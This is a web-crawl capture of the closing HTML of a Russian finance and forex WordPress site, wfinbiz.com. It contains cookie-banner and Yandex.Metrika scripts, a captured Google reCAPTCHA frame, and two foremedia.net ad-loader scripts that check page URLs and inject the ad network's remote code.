<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-24 12:43:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UezJICx7In-RTGOxQ9e3dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247810074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/anchor_ad
body_size: 348
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=anchor_ad"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/anchor_ad'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/analytics
body_size: 508
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=analytics"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/analytics'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.getElementsByTagName("head")[0];element.append(foreshopMediaDynamicTag); }